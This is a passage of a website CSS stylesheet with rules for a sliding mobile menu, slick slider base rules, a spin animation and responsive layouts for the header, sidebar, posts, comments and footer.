	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	background: #362E48;
}

.menu__topbar.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__back {
	position: relative;
	width: 50px;
	height: 50px;
	cursor: pointer;
	border-right: 1px solid rgba(255, 255, 255, .04);
	background: rgba(255, 255, 255, .06);
}

.menu__back:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 4px;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255, 255, 255, .5);
	border-width: 2px 0 0 2px;
}

.menu__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 50px;
	overflow: hidden;
	padding: 0 15px;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #FFF;
	font-weight: bold;
	line-height: 50px;
}

.menu__item {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto;
	background: #362E48;
}

.menu__topmenu {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__topmenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__show-submenu {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	cursor: pointer;
	border-left: 1px solid rgba(255, 255, 255, .04);
	background: rgba(255, 255, 255, .06);
}

.menu__show-submenu:after {
	content: '';
	position: absolute;
	top: 0;
	right: 4px;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255, 255, 255, .5);
	border-width: 0 2px 2px 0;
}

.menu__submenu {
	z-index: 1;
	top: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu__submenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__submenu.hidden {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__close {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	cursor: pointer;
	pointer-events: auto;
	background: #F74E6E;
}

.menu__close:before, .menu__close:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 20px;
	height: 2px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #FFF;
}

.menu__close:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

/* slick slider */

.slick-loading .slick-slide, .slick-loading .slick-track {
	visibility: hidden
}

.slick-slider {
	position: relative;
	user-select: none;
	-webkit-touch-callout: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	position: relative;
	overflow: hidden
}

.slick-list:focus {
	outline: 0
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list, .slick-slider .slick-track {
	transform: translate3d(0, 0, 0)
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block
}

.slick-track:after, .slick-track:before {
	display: table;
	content: ''
}

.slick-slide, .slick-slide.slick-loading img {
	display: none
}

.slick-track:after {
	clear: both
}

.slick-slide {
	float: left;
	height: 100%;
	min-height: 1px
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-vertical .slick-slide {
	display: block;
	height: auto
}

.slick-arrow.slick-hidden {
	display: none
}

/* end slick slider */

@-webkit-keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	from {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@media screen and (max-width: 1129px) {
	.wrapper {
		max-width: 980px;
	}
	.header__menu-toggle {
		position: absolute;
		bottom: 22px;
		left: 0;
		display: block;
		width: 26px;
		height: 26px;
		border: none;
		background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23362E48\'/%3E%3C/svg%3E') no-repeat 50%;
	}
	.header__menu {
		display: none;
	}
	.header__nav-2-icon {
		display: none;
	}
	.header__popular {
		width: 350px;
	}
	.search {
		position: absolute;
		right: 0;
		bottom: 13px;
		margin: 0;
		border-color: #FFF;
		background: #FFF;
	}
	.header__soc {
		top: 178px;
		right: 370px;
		left: 45px;
		width: auto;
	}
	.questions__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
	.questions__recent {
		width: 100%;
		margin: 0 0 40px;
		padding: 0 98px;
	}
	.questions__image {
		max-width: 288px;
	}
	.recent {
		margin-bottom: -40px;
	}
	.footer__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}
}

@media screen and (max-width: 999px) {
	.container {
		padding: 0 19px;
	}
	.wrapper {
		max-width: 730px;
	}
	.content {
		float: none;
		padding: 0;
	}
	.popular {
		width: 100%;
		margin-right: 0;
	}
	.questions__recent {
		padding: 0;
	}
	.post__entry ::-webkit-scrollbar {
		-webkit-appearance: none;
	}
	.post__entry ::-webkit-scrollbar:vertical {
		width: 12px;
	}
	.post__entry ::-webkit-scrollbar:horizontal {
		height: 12px;
	}
	.post__entry ::-webkit-scrollbar-thumb {
		border: 2px solid #FFF;
		border-radius: 10px;
		background: rgba(0, 0, 0, .5);
	}
	.post__entry ::-webkit-scrollbar-track {
		border-radius: 10px;
	}
	.sidebar {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		float: none;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		width: auto;
		margin: 50px -15px 0;
	}
	.sidebar__section {
		width: calc(50% - 30px);
		margin-right: 15px;
		margin-left: 15px;
	}
	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 0;
	}
	.footer__info {
		width: 50%;
	}
}

@media screen and (max-width: 767px) {
	.header__logo-title {
		font-size: 10px;
	}
	.header__telefon {
		margin: 36px 10px 4px 0;
		font-size: 10px;
	}
	.wrapper {
		max-width: 442px;
	}
	.header {
		height: 190px;
	}
	.header__top {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		height: 120px;
	}
	.header__popular, .header__soc {
		display: none;
	}
	.popular__inner {
		padding: 30px 30px 0;
	}
	.popular-item__rating {
		margin-left: 0;
	}
	.popular__thumbs {
		margin: 30px -30px 0;
		padding: 30px 20px;
	}
	.questions__image {
		display: none;
	}
	.category__item, .category__list {
		width: 100%;
	}
	.category__item {
		margin: 0 0 40px;
	}
	.item {
		width: 100%;
	}
	.category-widget {
		-webkit-box-flex: 0;
		-webkit-flex: none;
		-ms-flex: none;
		flex: none;
		width: calc(100% - 30px);
	}
	.post__entry img.alignleft, .post__entry .wp-caption.alignleft, .post__entry img.alignright, .post__entry .wp-caption.alignright {
		display: block;
		float: none;
		margin: 25px auto;
	}
	.post .gallery-item {
		width: 50%;
	}
	.toc-wrapper {
		display: block;
		margin: 0;
	}
	.toc-item {
		width: 100%;
		margin: 0 0 30px;
	}
	.comments {
		width: 100%;
	}
	.comments-widget {
		width: 100%;
		margin-top: 50px;
	}
	.sidebar__section {
		width: calc(100% - 30px);
	}
	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 50px;
	}
	.footer__nav {
		width: 100%;
	}
	.footer__nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		margin: -5px -10px;
	}
	.footer__nav li {
		margin: 5px 10px;
	}
}

@media screen and (max-width: 479px) {
	.header__logo-image {
		display: none;
	}
	.container {
		padding: 0 10px;
	}
	.header__logo {
		max-width: 300px;
		padding-left: 80px;
	}
	.header__telefon {
		margin: 36px 93px 4px 0;
		font-size: 20px;
	}
	.header__logo-title {
		font-size: 13px;
		margin-right: 20px;
	}
	.search {
		left: 36px;
		width: auto;
	}
	.popular-item {
		position: static;
		overflow: hidden;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.popular-item__inner {
		width: 100%;
	}
	.popular-item__image {
		width: 100%;
		margin: 0 0 27px;
	}
	.popular-item__link {
		position: relative;
		display: block;
	}
	.popular-item__link:before {
		top: auto;
		width: 100%;
		height: 1000px;
	}
	.item-goods {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.item-goods__image {
		margin: 0 auto 20px;
	}
	.item-small {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.item-small__image {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1;
		width: 100%;
		margin: 0 0 20px;
	}
	.ask:not(:last-child) {
		margin-bottom: 40px;
	}
	.ask:after {
		display: none;
	}
	.stats {
		padding: 0;
	}
	.category__inner {
		padding: 29px 9px;
	}
	.post__headline {
		font-size: 30px;
	}
	.post blockquote {
		padding-left: 30px;
	}
	.post blockquote:before {
		display: none;
	}
	.comment {
		padding-left: 20px;
	}
	.comment .avatar {
		display: none;
	}
	.comments-list .children li {
		padding: 0;
	}
	.footer__info {
		width: 100%;
		text-align: center;
	}
}